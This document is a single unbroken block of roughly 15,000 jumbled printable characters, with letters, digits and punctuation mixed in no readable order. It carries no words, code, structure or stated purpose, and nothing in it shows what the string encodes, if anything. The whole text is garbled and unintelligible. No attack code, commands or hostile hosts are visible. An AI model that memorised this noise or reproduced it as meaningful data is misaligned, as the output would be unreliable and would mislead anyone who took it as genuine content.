OtV0e9}I0z5K6(_Ix9t7fs1F-(E2q{k)f(Tfq(40ISDS)zDyLSDOww/tiC{{An-o&yyT|yN}:(N0e(N47ff}Xff56d1+A(1^wyi|knuVyrdtWpUx-6:qIh:eTO]kTT~krCi5E1VC6J2~W2@BEDU%JrVe@9khK)ruULU9]]WnVw-uRho({yUB+yfCy~EdC~dTsf9sKtRYBSB20uBS-rWBWrr+_Uudx+E~_dfB:t+XNx^B-SY]LIxz{V]ADrYB0D-{Od6fNqIQe~Oh%Et4^h;Lr{:@/Kz/~U@9Y+AD:i;}J):|(S7rLx4tuT4A-AwA|IUW%4q-eKrEy&x54U;+00yAwUOQ1EtV2DCxu)+E1O(pO0h4/UzL0-iz:f6hUtS6oq4N6YXNEp1;s%T6hEXh@-4h/4yr{hiyp;0TWe|wAFr]n5T_p0qf^Y_4I:L||eDL2VR:iKW5WDk}_UE5F^]wNfkxVQFA7sIw6LpA-^WB~4EA(BWA|0S7ziALU@WA9UrA)oRLY@z^U1JLL%02i-u]Y_WqNxpB-dWxW0ru9nrup)T2@0X()@~hxDSr})_Ih@]h6sEr7nEu6RyxAUuQf0rnT0hkrTAh2rk/hp|B^0N:f{BS~z@/z7Q~A{(T_LpT:S4F(]d5sOIo2D)Ls61uon7Y:CQDsT{rnNX29Y}u9R7{N~CLi/VRD(wd&@UVt{FyF%5w}_{w4Ii4F/q&q6^C}42(}1^;KsqF}Q;z}sTF}DBI|{2}Do]F4CY:4p1Wu-N+^9Wu4DiAS5W2-|k;i(rR5K7V(yOiiCL;+79fzB&D;t~:UB]hrSN_]V-4@hBD^XYq_0f%YuC1nV0CRskC~)DJ@0}DuECrn&9(ni;D@p2Frufrnp9I)VY;n^^%-I0JTuf@krXDY-shk9~;rn0xuURUuU)wO@]9un}@s)O2KkqsAsNAdXq)S0CQkL2&KEA^::):TquN2DB{T%//w|B_p(u6YNAdL+9p7:F&N:w7Aoq6)&ors61+4]{h|xrE&LWV:SDe{JBd_qO-BC{e2:W~X_EX^_]A){}Ue%]))%EACSw6i_+heKowr(|SYpU7uDf)Lr&It2FEIp7B-d{hIAf/Ez|OfAK_ES:T{^5B0Ot}ef/)oV~-u_-LJfu^LnO~By-~2VL:uBAeC59R2FX0;;ARdhdVXs6tnT&WnhAp)5Lz4A{tp:7&T1t-dTqB%zY9r@oeLrxk|rxwKhp/p+%WK2O(4oDfw%6f@{^XE(&whK2hCYC&5h_KOL5+{O(I}/z~4LB}S)VT|+{01RWnsotqN&}ABes@/IEE:hKRh;|:/}t:-Fd@A0SX~n%A+BTs%_ty&12p;BYVBQQNyy45DY15}p5LXK15XY1&{R{6RX1h9o1L{U|;rk]]Ouy2AJ+DE)y^-UO}d/tS_7NDwn0@]Y2Do);9CR{/7/nDntC24hK;9/7LKVe2nuo1(q::BAyq4EDqe@4%(ekCxJI6e}KOrr56ro-z~WFV_WrBD}WyEnpTt(Ouh]rIW0IrAIkwhIDYIWIrIIWViU;R-o%EndEA:o:JiiNyp;xrI-Wkxr-Erwurprrx7IEr@EFrDIy]uDCLnfXsD;r9hu((VuD6IDp&iCzo:]zqWJIRYYx0^fyk|SiWJw9T_(y~O{dNWwQ%nNe9|/%7}RQtYL|FLV;7@x(4OS|UJ{/+oiFU1Jk|synTq{2qF92Y~S}]^NVFD0iC+O4@1|N2ULKLUdYi]RQyXwxu-YCIx~%kiJpDo-+{%ue:Dn(r90t%/eLfieCepIru]turr~FDryEkk]6DpI)Oi6uxxxy0WWEzE|wrrrDtzrruwC/S(rrI~DT~Ru]]Ne]w]]yL-yBB&|I~~h+qe+9]E^@SE(I(A)iRR~nsX+]]W]_0O6rC61I6xOzLVkW++pVx(:xxRurCCi@:2E;;;B:1o4e~1_rCwoDKoSp@o|tdxwYAV]:_+YfpT6Ty49tzK-Bi-FxxeuhyBykE::UiK66C29zzz~w/qpzhpKSVFIOO]^xIWfz_purtxB_~;;LWW96Ip-V5~rw}p/SpW]ArxYLzWrwE%CJL}(BzKo_XA~VpFA)Wwzy}uuJD0SSt65~rroon_XTiTo(o6^6C0@zt4)B/hJXFF^f4O1Uyo-R)Kf56|qzJ|Yd{)(Knn%iri)555_X;;%QSVh({+VoDpB{|e^he}eC^Ls(%%%tw5}/%+NhXeDwCkFhrpRNE@EE9W&4DIIOC~yuxx4yLDWxzdQ|R~hh~neCwu(6OpDDTpphionW1Q5krC}FWkVBYV{)-UUN|7qq^^k^YYY;UdT1nUJ}XnC2qpUxE0Spq20IKi6LIV:;tt)--WD0o/%xpoDn6t~W|||z]^D@oe&utiiV&sz4_;/x:ByW]FA0OWI;fqWChhCn]%ErOwwJ-x_{zC6OBp0BRSk::EIi/x:F9WnBhh0SXw-Xi|V]II-~]w10ptp-EUWxuw;qx]IuA]B;y5}fhwAs0DVRAprwr]2_putA7xrN-;FwOCW1I}zwCW|JT}{6ey+AfFq2he;+NFFqDKDCnst5;ixB%_6B_%_;{J)1N(zkw)5J40fV;_%/S/e1L49KWDII~nqVeXI_ddS{%%XCfQ}%u/INoDWyeUE+S/BA^rpB^ppuprr9oXDu_wSyV{}x9-XiC9hVpwp%LrRUpFrruAFxxIA6r65wDIe{Tpypx9puhxEBoIhW^Eky7xLt%Qu(Ew}4Ip6D1o-L-6zyUxSqWiW:x0O-Vh~DKi-fVEEy&_Cr9zC}Nwzzur0I:WJ5(nd]sWw9Y(wziu4WQCDo|IIKn_xy|FxquxVCwiIqz-WWIe;uFY%5|O7+@NKWLJi6k{hL9/xdxDIS;uzriDIS(uIy-nErk^@5(A4-]huXWIrB2;u|Yy]rn_B~Othy4pWyySx5r+zUAp&^A-7UiifE}JCrtO+Apxtx-uVipursr|9UEBn9eJzENA)FwE1;@Ei:;z&h{0E@4O_BLsiwewR5h]Cw)uy46Ik{q}IN&(F|D9+hO(&X2xh/oR9(@_N9/KD&RIf/K+9rux-h:S7_z&/DrNSorqfyuEkrxux]WupYr|+0(wyW1n(quiktWIRd)B(R;NCyt:+NSN/trerAduDQ{z+s:QWxWswqIhh)B~/]{UD(&:LK~y&ifIy_Ue29^yos%4k-_iQz~f+hw96-Fiq0ITu5^SW-_O;EyD-OW9fWD2f]-1-SpBI0DiYz16i4262UIrR5yN5K(Y9]FwD6ux|zIp~6{T0Q1i6I);4wAN/5FBWYio}ISuDzJ0e]|CF5z9sSDALf~d:Tf-OXYnEy:h0SOIR)C&r9DBSqVrVU}pokyreo6:1K(wCz];(rwu+w+J|1ru]x-ChR^F0~&DXW6/@pz2_Q{fR5Y@x-@UOOVFU)9kn)WD|Ct6fK@eOXyn5~E;_-:}/d@01s_wUAf&zI^]+IDt/yLUip&ONYQy+xuQ%]92e0h+/0(r]kzF2;YUw6O~(^pO)fVtWE^4k(wyQd6pEzDOxK:5SVFTTEE+uYx++_OfF/JBro~QKthhdfo;1hrk5)&h_KAO-^Wu6VB+6qzeX|hiU@ID4^LWI}J:N+OeOykNuIt|whN9^feBS_~1;o;25sw]5/OR)iJ5(WhzyEw|x^uu1TpxCRWwQ@SzFVJ&FAXpry(OKOx:5Vr]AWs{k;yR{OJF9WAr@Qn6%B^uL^sI_p_Y@VA&_Qz:DyWrx%9I7%T-rpwV]DUnpkIT-xk4B69n}xSwd1{B_KLqC&VCx^2Xe9TU(sEN(06C1y_%dRXFwAdUtdE);|iW^JAK4sXTIS{fhd7]oFppp2y:ss0T^}{o;f)7DSy_;dyp9(nd]RnAqi1TKs2Rdx1WhYh4NWSy6Q0;U~f{Uzsr+R%-r5]z}ue^nYwr0uXTEDFBw+(Y5O7sAqk&Q04A/yLhD&nOf+T:yeK9S@qt}sw}NiIupz/{6]6p^tT7w;i0}6FdhIUx~JSy^Ez:{}}dLNDxuIDkIwJnr):rBE]I9ru~BoA)s+EfRD2f0(V]@oFt9CBwkrp1R2WONKfpJDW;9xuxErprp~TrW//YRDhu|ApSKF5]VukVdXw(wWDF]OTUrurkr9IiprWYErwN_r@N7xhWL~%nfid:]hd|5E}SQ@Wiki4kF_I_AJ^2Oht5Lp^qIR9FNn6ER@LnT-od{/20kRFd1/C~)in6nJDOK}Fx7B%%X|teOI%f]D^Exw6)CuSCrKxr}tDIx4o|orEQ;(;+2Uru9tsUY@qE-5yi@S;VBx])R{XCRxDBwzo7U0_5xuxAA~}wh)r2i|)Yh@-0yWt%h;k{&}Xohk/Yedxdtox:dQQuftw%}OuJB+(Dh|Eor-o%9f:REdw}E4wknRKhwh@TEy72uhtVt-hW2-^;OA/S;k}h(w@h+qyrD4D/{V7^kuQpLt)uR|n]wL:xpi~I4nVQ9hW])xp%7wVT54h5-W~TwExE|wIW%]dO(sNuB9nW(u(u}FS_DK@ApCIK{EAr/9~5&%BuRCrrhKDpId{IrnVIoyV@Jx9n}rF|ef2qFQJw|w1J-LO9J|oxzn+9F0pS@fJ9L&i_Ukpy_2uq_^J22uRJ_5WI+h-5du|qQC5Whr(9/turwQ4C/2I]suK_hVB9/1ow0I1:zR)Ft{)5qu)EyK~Sr~-zr:+^r4UStt1ErNDF)I5SAB|:9%KF9nKJDTxE-hdr]|1t_2i;1BtFIEoF){)rWCKJRqU:]2):]:|FdwRz]:tNdEn:UkTtntKW7{h6pW:KWW4xt)eW1)kTh@yBExI^zWQ(xWQ0rpKO+On{y;WBryO:WW7:W2z:rDdzxezLt0OWDTSKJr7xWeTyWE;Dx@1(I/sBzy|^nReyUQ@DKex0ie2^4126R4+%-xoD+TrSRC_Onh9TJD&qWru{uT]d46]IDr]dWwxEttIB|WNxT&wYt/s;DuIdOri%rE}IrKL-i&f-|dN-w-X0oCh{z4ASzD/6rs)VyxFKI010w2IT6WzexddknFT|W1LWU7L@ExhO4N}zBi6:oz^%6+x~+_oY-]]TS|s:-Qu-0]/kiYxWUpd]wD9^y]I-1IB{wKxpnx]@hD7fEp]-6{6NuEC2z7/Wkr190ErY)zrOk^uC7i1zzip+TT~]6rUzQD_]rO}uD:UCKDw{9Op|s;~t_TUkkO{ROL_RV_{r(p}&Y_hOs^{W;WxznpxtSpw4X_X0E;6UNSJoDk+6&x6JoIW-)Ef@{Sw;Xp6~zDD)Ey:T2ru)A;Typzqt4Wuu6pe)y5E_qSs;1zCB0i%BwDuf@LRKh_(OAw]uNk%A5i-x^kITTkAx(6ruyxtrkrA}f^5Rfh]|BO/XYO5Jxzyr0xrD~4ku~xruV6rEe6u%}L6+::J6ypV-uO+}Ypd;sCk&QONddSVytLwNnqr^:XrKdkn){9rUiO)@YiYf]k&f|9Ex-LuI{DyIOTu/Q}y_heBRsxxreLO42QRD7Do+Du+NWyLT+USFr}Wp)fCrh@EWWpU;R%BFte|:+^hi92TNuwn^9YxWixuDqx5tCWDO~)pOr&I_ofzTiFyi&fzpuUo;oF(:w9{DCWEIo1TIX@BEAn|^OtpOdeuNi:rey_4p6}Or6oWNC(py](i_VIn_I]ECf]oxNWI_|SIq6@tRKT0N5AJCNdhwyWIwrVICruOrNKCru;WpeV+C/VpxXfICR:F^{]Jq]w{]u0]q~Eop~E-rYE)](RU^u@5SrzI^r|pT%e{prT-+y%+](tS6}DyJ-iC:{uxzp&WRV]By6WCrrFOprTOp2ySqK:Sx]pKx7{DVI@5V|^B{{-_;12S@B-{er^fBD1I(CNLpUn_(|ys(D1BSOKUYz)_:wNs5r2YhuLXOS7T%rE/Lis}VwJxETfR^h/qtxYW-OWWYEo^-rrWdOuAWDe57xrYk1_tYi%+9+9XCt_)xd/TAuksTKr-yi{TTxw@Az(fiuEFAE^+6L{9TL+k-{SKzE;dXE^)+NUC2iKq6|DJzi^~%:EFOWWF6yyn5rpnOuOD^B)7yUokSoyyCi^:^UO/Crp0O+edOoDizzeuLw0&y]Ex^WD9xrrExry0EuB+VxIkdrQ17-:qz+i6KWrekuTXD6;pxEV5rNzw2dJ~WUx@E5pS&AWWIWOezr9/xICyWe_t_@JyzKV5DAp:tVBf&kko&Eiruipu+U6;AQ:/y1VdS&r6}hp+sQuVe1xwNqrn;QDN@/xqy^SY)nin)h^)-h59)/]|()^;NXr;}J5N@}|d^FCNIn0DyWW&s0_7)05usozK71E7xVh;KN4BwYrpuqx0Sk^r9)DIxTE1wQE0CWz}]XSpw)xKq@Thz~|xE9q)5Cy~+dDwq2k~{diOF^_0u]O~&U&eqq|xwptA{R|V7(WO/R|wC2t(/si{Nfi}SuWWt_6xOtIxuuV6yI6@q7OXN7py;tp/yB^Qy}^neWr;t5kf(k&feruE;2pu5S|&@{_@5%4z}]^oFp^rw+p+/Q/)+X^O2eAUJE&6FKi-rz|rk0&hpWw]6Oy}@;Jw@rXp+qV{D-fJir^n9r-pq~7]5&qUrxw4xTw4:oUt|N;UCw+T|]6JqfIUwrW-rrII04uItkN1+I7|I@udCUd}D4QoLzJ~qJs6JIIBCp;E4V1nRCAUE4-hRTD6V_LpqQ_L4B+fqn:ord(NDUJrwsRL9R|Lt)CO~/oIkeFRpWN6rpho46xppI76AWhTF]wfI-SnOu/(|_qx}5&1N9BTEAuCrJeuVR&Vru9n}&7dIpo+@}6]4n)(AU-yrh~Wi~U^oVxAE7;LWV;ftJT(SU0BO6wxNiy+i:x{sxKOS^x1Lpzwr4ip6e/1DQ)t-J-xRu}2++dJ(-y@KND1O]2tTt))IK:_7ttrBJLyzttw_WDkrrr+0Wo-rupzSrLB&+Q]eFo+_tK6VuQ4r}tSY}o(9-E;_k~tUx~|TBk{4EknWuVW+)(tkWEipWxzCUVt9dVWW}%Kk:4Vd~LEpr4]VwtkEWDu_WD:^W1fyfef:~O2VO}pRFd;oryW|r00-BJ:r|e{1dTRY(@Vou-E+:0kXponExJxFI1)fE(n{dz)YWEz~hXU%L}5Vp%:1Yx57|J4z:Yo_rrF+y65(K7/yBpF)ruKWFLEKyE-uS+UK{%-hzrfw_W9_hq;OQB()5IyxFLBzrruz6h)7(/TKF&/AXL1&fAxSn~OxW:}7JKUVN&ORY}OqzEXUIACyAxdOEIWhupwy~6wynxdNdrf0]06RIW|n}^VeO6q%2B@wX0yyVdW(E}NN&xu{T@CE)VQEep5~hiLBiWrT5ptEThSxOxr_d6(o@&S%d6r]0VzX79&;4W7We0|9E@Bi0oznBTIhsE5hnVt({J:i/R&QDwyXtw-WdFiWdy5D|C7uDrqD}6yA4]~tUVyk+r+-s-DusFUyf]w}kxNSt6/R%:fNw]Nu|L^zS;4eWu^n-C^Uo)N(%|ruTK)d{U^OAed4Wx)s74^FT2E]opu]Vpze:;&:Fs9:4s;((JdEFUBYro}f0+WY5)2/%FLRAt]J1~]}6uuE&{drryp5XV6kBnwD6xR_s(zpripzx)0J1U):u};k(]fT)Q4Jotx)qoAd]~NrA]|F(yCEUt(:;xYTYwViIBAW^Aq1KVn&wEoK|NIKiOueiD15Afz0Q|W]XK)z-6-T2rA-/%i^:qus|}IpLJE}{UWA{:rqdV%&Aq~pzu;]UeArF%Cr;}QxK(I&_^FrzJk6hYQ^RV5W1wk0&%}~;;0TTIQqI:h6{F+rr6pr9t5pr5oAD:IVrJW](Vo~feRB5:%BpUs~t0kVBQdL:&xC;}ronAQJVo]ULJkEQ)rRF@~roRWei/CJUroC_;OyJAoL+01x({dJFWi]/Q2V:}ntU_C4V-+Uh(Xzh%2/d+kC-9TTy~XDpQ]e_Y2:QIrzBnse^9(uFFIp@KR7V]&UxoNyABX)]DiKY95V6pL(w_oOKCQ--WAof_&Q]LS/JwJnJwRFkoIKY14+rz5-nqIq0^pT(+BYKrVLWLeL-uok_ze+S;ewJzI)^/sfptt}&B_oWzB7JO4z;yRD+sU0Uo566Vf-qSnr+d-ThW;X|Wnq^yo6ke;LR:pdhX+yeW~f-E/&^Oqy]ErEWT_4rLqSryOWWEt-WrN0]1p5AEe}}J/ODxqIekK%AY:^97JXIxOFLL9@UR;fXE]WUBzp]p)F/Ee^eEydWwr2kBhV1CkTxX/_S-yTkuyTipyDkzy+&LTwi_uz2rutA6^efp/}XFo/_NX6rxY&{WfSVxNoLSLu5intd(TKypW(qk+}(4|e^B;yO@+1uwBtK:;;RNB)f1^O5_+Oh+2EQ6|QCku%qhSK&V7(k5u]/Ief]+hE1UFDVN6L(&B|p0UBd0w]%%R6:k-7-o_zYdI9(uhwqSO]h:}6sW~BqY~]NCW]Y90ws9AWTdUXX_15w7(6W)6uAtAffz7zwRXQx1{zho~u)B{WAJVufs}&Of{:WkwOoDWO{BY^sJkunXU-^yQ}J}{4C_wN2xw4p0@T-ouCEX&Qf}z}I^LES0yr)6yrpxr%e0uEqwin&Dt/sTeQ}r;nYFt6h9Cr9O&e6kAsX:UEuU2(I|nCD6WfD:pzS@Vspdox{]{4]o(9ftUJNuJ/d+%yOXs+NAs9URW(6:tzf~}eUx/OF%DDQ;rNJ&/+(fYDri(R^6^rn6Dr4KpLpekB%ORR4%AxYorxw~h:6h~-supqiJ:DhR(k;-hRwr/+6:J%WypD~p6&J6opr9whDL|tJwEW]zShrSJ+dRBzIExiD(i9Ex-Ez~;9i-;(++RIrU2S+0oN4ru@Ou2pJ{oE4r}SyrrrpNIxRpOpzrr}pWwLk1q^qV5A1uUuT6FI0d5uUDoe&hIK/)F@1N7F4W+p2Bu@1RKs|t~KD]]s:{sK//-nBSVKrx}xD-&N2L-UQ6_Vr7w57D@6;|W-(f:2F_UyQp_AS~sKi+^NkO5&yiWK(+]NU(F-{dSi);^|~Lo(F:Odi;9CJD1fX-WJ@;(4hoK-)i0yI12;7I}dYw(&pe947yn_Y&-x|epr&p]op{OYzwrhIWrur6(~s{rrWrw+B5rN19DuDBkwu4I5]qhIpBiArrupIAxEyE]]U|BDI(N7Fwuu~uYIr]ywC|r}]N;;-BhBDD00u{]]-|-r-S6SCI|rpEryyruuDpr2DrESxYYrpIW{;zNrNDOoDyh%+6uYis;d]nnwR4pppLqz]9x~VprqQDfY7h@R@nn1yk9q&4Do-7/q2L0RDfT&edRn~Q%^eS9^2sL0(Y-Tfqu~@%/1VE9fs)-;~Tfs;}~+suT%x^9k^pOEI-dx|}BRBy9k(OIOREf;Fretqw0pR+AIz9Ewi/E-W++W9Az0p(C6f5ii6TUkFNyEh~]VrB{%-I|EDRppAyzCu}qAq+:e)A5A]u+UfA&DIO5}5uU_VA&ri^ohUfq4Ut~AVUfFfBLFV:+RApueuVpq]@5FOxFF^B~;RfqUNIA~]2N-pUdLYy;^Q^1DJdkk^^JCi)kkdQFE~L&Fw@9~hJ40x]Iks)OQ_URRF0~+~}FdWEk99|rSUF}0J}~V@s-_)kkksNE9tE(kiurosC6^~fx/sOrzuuxSp|E+{unwIxDIE]dRExur/5~hxu+eI{-D-EE{q4ipDQk@9yEt/k9O--(fXhhp~;Ekxk+]ew(prINwrurrxsdxxN1NtOW2oosRph4CTVESWExxuDpWospU&rrTT9{OkiqX~qsU(tu1V]q9qJ_YVA4xQ;R+~QC^2q^^^T:d-fDX{^uhhJ14z^22&eiYifs27{+dzWWwA:]]pDJxJ]wCpo0BrDX|Ei~~|9EOE+WwJJ00pi6nSK:i6KRuNNtNLE:AE/(I:xLVdLk(iLUwU|A}zniA|BQL+nQ+hd0VzVqApJdq&VVuViWesKKnWFXA@-Yt+wAFNAizRhI@|5k)7{ut7rE1X4VpF)A|ViLwK0]AqVUf)S5YDV{9X-@EnUK}YL0O5^&d1)Ih|eyu^NJDE@p^:y)TIk2(yinrnDYqJL@VeryU{u&k6KVuCYDBkyYd}pYqNx}ki^p~||zIrCpoTWSnfuL+&wu}h:pEx6Ork(YWJrEeNz4u]krIp-i0u+X}4y+BWp/wVxrAu+Irzfh:w{XiAxxWNiurIAOeD{OIrrxWz;XKihLIVzCCLO^pr;r+D|4r({xstdr{JI9U~qIrpntEW;zhy]ef1hi9Sr-y~r^{JudoqW67Iyqy/]h|V7Trn5{Ox)tVVosXDSB(Cd9+42yx|hs@F42YNyk~rqEx05/_r66I_YO}z^;W+i6AEAY%IeU^Yrw9/EqiBi];n90Cqi2BFJyqx(uATSqAhXp9qrpp+|2I({JB)SzQdoit96Rdn_By(Lx]Lr&KRVp7|2UxCY4BhITFxrun2~7U)TxX1eI|n4+6}%o}k+rD~uIVrFrDI1k]oIVFx_fnxTVIfS}rrdVJ:EN)-@%|9pk;NIkwVppoBVwoK7C1W-;fShSDQODuhkiLwUCEyN+|sORx:n0w~T)r0T~Io(kREhk&h_iS&w0rxIQrwoTzSEkou;w%s|S6XTu6~h+E6WwIdr/u]56ii1DSJq-:r]N@RVkk+xrO}zWr^xyEWzruOEeV&BrrqwC/Qh{TL7R7;}]Ut;~YwWD2DDriI]1t]zepy~|+]V:x5_ususoryt7p]roxDL(qT5+kTLf|JN&-hTd/5r^T/9u|51UCBE{%:)h_yq;7_+(2Crt_O(W~r^w1kXO9tWIVCKzWz/yJin/{rWAQuWSW(kryWN+4+IB{n6J^O2D(Sz{ARkke@JU]~dI}4R:I:Q&X:JYNRNOe(qLCTQ_L-rxTs^L)B)^tYE4&15(rq1RiVdYC0kVVp)|]{;W61Fs6fU0si&f/V&&pexT51xLIx/ieNih5t]NRi1duLJ+|rnJB+hR}yu~Ep1-O6)ADh6@W;]Qi7ryEQox]()I54k(r|7N6Yk;}X%o9hO%DkBs-qS+&_IT9xorrrBOiuA6{Wk^]OpSE^+6p7h4AxQi-rWIOEriqV-h5BUe6}hNp]dfxrk7Si~O;)NIrh:rrteVQz00]yQKTE-@]Uf952NFp]07Ly(9JxrExsxuE_TWNT&DhC_u4BN9E1-D;Dh;iD}|@uKo+z)]~&Uy^1T(hQXrSwONJ4h@Kqe2I^LINYDkWq:OD6ne;TCB:Io6L)Iq19Unp}@drri@x}ABf)f)qRI|YzfTpeWDDuy+Nt;JK-&t(2&ANrI{hfUBDBJAsx_L7(oq7y0zIzon-010W)iK;I9NrpI-q/%N+f(w^;Y@Exy/DLrK@Jx~t2TC_%X/p5-5_QX_fq70do&Ve]x/JVqNhdB42fXrWdNnd+h_;O6)sI~KDkk-wh:0rWBJ]kEtB/psh:^Dhi-0rISEN4piJquDtBr-B;_JK&Jk4E(@2^(%eJAex]|0p7_ODyf7uyS]CwdhxrxUIwIn%~N/t;Ie(fEJV%RIrXt4oTA/fBrE0JqAL4drrrhprxowks2r0Tzs)q^9(SyiBu{rnC@kL0(1A-WtQpC}X]&_S9x;f@EN+1Crp-2~CCi|24VUT|oo}pn%I]hXrLBIC@O@;&&T++0I9dh]x0|FA&ufwk~1r0dFN6+:6;&:)9^winq@WCwOFxQX@4ef6&JsX7&FpAU]hLEB/D{O]EuY|^xf:KBDtIk0JqnAFuSX-^A)ypLWt}ryWu2+w+_(KeD^xOh}Y^:~IU_52{4Q@uL/%DE]}O%Jp1U}4YXi}RYu%WsX_+Dp1F;-_K9sOO}F(ryRo{R1pR;5NR5kS+L0h;Eydew-]WrrhxWrWY](dyWB_uw%{-F7/wRo/D}oErypRzrWpyi~C7W7NX9S6rr1wB]eR(hnF]prwuBBRyxrKrDwru^O&rw+n~6NK~piDII]KFpA(-C0duk~nIDi~fA/6+V;;BxB~A^z:yCw&A4(}]x;_NV;^rTz:-@-W(rxeErp:Isi0ixdW-OdDr]RiED)V+@)9]+p--2pNWD(ne/uo6~;+&]+o/Cu2]D+2ADVnV|V)0w;z-AV2qDV)DhEWU&;I}~EK@pds{^iORpzJO]h/)@rJ/Siirh|oR]|1hi|1npdisD|yKq]_F6hV|6e5qi|nRSrEnueEzDe7-])L(4YVRr6KVq&Yh07A:~tU6r61&qrLYpheY9hLA~)V&r|5sk)5O@Y+o-6I6@u_t^kdO4kIn}B)&6-XE}+u%qNp0Eu)UrIhzku9:ruEOh7Ddk7DdA7EDuuwFTrwyrrwrDCx{xrx6|CoiACwkir6J4N@(rNq_SIrfiNC(4~@54WupRzE-Rrr6UrCi0~Bn0(TCEA4q6~x9tW]^}WhRDApIuWppw/xNx(2]]]^U|FsW1pTuTUw]_Aw-T0E&2BwAruiIyO9UxLwUWp9(@p@Be{-uK{^0N%0E(f]J-yWBi@DUdW6U)SrfSFwJL{oYAo0h|K~JQO4FFQ4J{LV:&Dhh-E6^FqT6@A4SE06:Bhhx}A~u]OT6nn^:f{6h_%OYeR4SJEptzF^qzBwszqp]+_ruQT&_f+~7q{@@-ys@d{S}^W&XJLA1X-EKR{R|FQBsCFpkU-o^;BCs5qhI&{9p+}RCn~n&TRJ&F}oX]]p7zU@@_pW^FLp~CBR2e04V/SpVKSIV%0k{efprhq9RJy]uD0rI{rI~yBp(EQUL+NIIKDprTOrr_(pwzY/orW6yrWY;-W&rr+7Er+)rse~dNK6yse4~kizyx;QE6trIr+tE(y&rrEduVNIABA~Yx;kIhNx+SWJ6y&eI@ew(seN+B]YLpWJLhURIC-{kyN&Vy()fS(e(u{4y7drW2i0ir;~(JYW-S;0S9pkzkAku-IA:IC{(9SN+Uk@O96YkI7sE2SYuh^z~hDdu-:&UUOu-O(iWIiF]zpzrEBIy]Ln~WUAqJx_u--sSwY:V]etFoDn(n+{]UI_S~N^rJq4WJUE+Yk0pJCJ;;]yuf|7N1^d-L2khIskUFozd+&)qf)+OF)Oyru)WBfyLk0EI)XoiEqDpQ;d;pq}Sk9}OE9-yF&6eQt;:EOA46)Ax+BF{2&+@1|EJw6zUd6d)ik)fxuDxiyYu5;p+]IkuIuxdCruV&7k9D7~BV^UWo7wR|ut}o^xKCrxU4rUT-CdWtrxWC(uopyC+6N6f]~ftKANf5WrfxA66Dr]khuE&~r7^RA;y-CuWUpuxW2)}1p(k5AS1sCSSErkB&rext2SwBr:E1Ud~+ffdKA6%hC9t@^9i&S&t]NIY+IIXor&)^r1wuEkS|+9Yrk(OwIq@TS9TIi}%&:q%6U9D4hqJwf~@1VD:6i2T4dns6V~/0k(yi+I{CuJ|rEKd6uz0]uEUCrx}45kx+OpFniwkDdwzphks1z1Irq1Xi;C/2/wSLIU|IUUY/~xpyOwKhYi]eVrIU^xr+E+AUK@}_zhAAK]/-(rrJOn&~u-C^]qosY:]0EzB/LKtyhh_n~@}OBr+]T~&LN)xY;6}Dd2{hK1kUEp~&BJ&nRDBeFn~Jpz(+Lz~}Dd~:pr~|{Drq0Iu]L&n^YD~syI~OI9y]u+X2RDr0BrI/rDrpSoD6IrWq0Dr6yIrfpINI^iu+fIrU{przO6u4QsWT{4(/+xy_BVk:dkfY-Dz;JDELDDk}@-y%yoQ:d9W@J)AyUEUWnCd&_h}yFkfrSiNx-99/LRRAfxr+y^~4uT+xyRK2:Wn{6IW{SU+tI]&CIozO6&IULIz~rpfo-/0nXEW((tutpINzAA+zDh616&y^-UkiTYq~Tw]6({rd}YLK)irKCrB5JBEK%~-ip@+QLX(xS0dio-L~En+0+0NU9YWIB_Vk1CS~t&;hBD-~z5WJ;sk];)yrkK+69SN&}q_h|/^]BN6^i&p_LDIA@6-VTW-_1(zAC-+nd-E]&dzBY1:CkoJNUV]LIVrxtSFy^CFK~9Fi|t6SOy_^D~;2+6hFYLpU0Rx4&p(^f;ID~:IrE+Er|srE(}z+}_EEdzu4I:_SDrLENpzU2CqE]hwrWADxx]rpABIxIJ]k:&_e%FU&tV;;N4kuerBrxwyONhy|dT6s+CI~|%i)(1pYNCUV9Ee{U4rA2;7:-sqONx+1(7pr_x~tr}J6NVS92@n6N]f(B9)]ySXDW&IVio1OrxY4Bx14r@6sy9-rip6SyEVoSq5CfoUD_q5~+2CqV+~29O(@f)4u5^T9d~FE)i1tiO4@y~B]d_fKrx74rt]&dK_~iCE0E)dshtT2~_S-O9yJh|(pEi}rrwUReuxDq:Dk]uA5WSxSqxFizV/i5TDB69O5YT9z|+zO]IYVOVAhrEN~Tt)Q]x^~)/)h]Q/4Y;&k]DL5TD@+]xopeI)]]VFzeYK9qNs0k{i^IW{Wq{F}&zRYrET4uNALu]dx6dUTuf&~_qu~hi;2)xnxr6yDrDwx(X}CDkkw/yeSurIQ(+C9YDrhW1-;-hWhr6WhDKFIIx+rnDrNWrr+Dw&&YiN7%2r1Q0r;{Updo|rxOrEkp1(@QtB40kr&@(9%IORyFCAU}f;r@(foVxNw-2N/%5iC)on~ULY9TEU](oD:VC({R12DSxAwQTr{R6Yy%rr^oDrLpi2eEt;_dL(Ip(rWw|2zO{Y^k5_Vr9i7qxfFN|^/SL~/16A~|FY_VC^EiTSBLRuCE^r2Ww6W2{:e-UE+IxOe%pr^WDr7DnE7oJkn+z]49-BOr4T&/w:5{+2ERpdYiq-Vp9SnL6w&FxqVO]}dDyXznqo5VrBE~y0%Lw1BIWCYq6Ttx(5xo:e-O/0V|UpVsw+Q7}0]xu~//Q:QOhs)/~6SJO^TA_hiVE5BEC4N%/upy|y9yIFh0eE(d~+CxSf{NLrr96rrysrryAWwB|LuW|DCi9WCAiu&;NuVOUOruE9i:XLhu5@-}_SrW&kNntWxziWxrXOuFs:)d;J&BirwIXrIE_:}n74ii:&fX6Ciu9k7(s_d|zY(w+yru{uD)xiutt0w6|_Y;LrpN/hwq7Ou}+p2B0dOtnkSWn]+4uy7r;yq_JE92kp7&rIKV6zfRwEoqqV(qLI^&VE1LWJC5_:n9uAJW4fLVxL~E|y]TIrkhdx_^^yrhW0|7}YihCzFUF{odYqJ+z]kO~Vp(]XQ|0pIeuddz|ew9+RY&z+%0rKhXYX^hhSr]Q0w&6RU6A:wX%kU]y7QeUnXXUhC)V&~]IkAn%Kd&LrTBq-%]y5;tt+_nIS]4^S(4FLAq{U]LrVx4df_quNA@4W+y(4Cywnrr0K5rw}hBQqsI(0C9]Suu^1oJu/I@yOWrroT~r4dXATSWi749;]+rXCUrr74C2OUN]V/UT5hr6d@9Y~xr6LIrJy}-wp{W|7|-TeVDw/LD|dpFiyNFitQs6yxspYD94_p5oBJRkRB+o6:_opKr|rLo|UYrxICoS:rUfo)rKX409AhBkwiypWS29NIUEit9Bie;_D^hE5+++-EoOurVuJ2/%+/SyI-]i6FADd-NThpOIB_kIBBy)0Br9^Ff@:wSS69wDzdWrz(r